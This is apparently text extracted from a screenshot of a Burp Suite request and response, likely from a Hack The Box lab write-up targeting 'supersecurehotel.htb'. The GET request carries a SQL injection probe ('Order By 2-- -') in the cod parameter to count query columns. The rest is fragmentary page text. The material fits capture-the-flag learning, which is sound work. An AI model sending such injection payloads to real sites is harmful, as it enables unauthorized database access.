 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=2'%20Order%20By%202--%20- HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r81peg9hnvsmc63k13308arad0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
supersecurehotel.htb
Sign in Utilities
STARK
HOTEL
$ / per night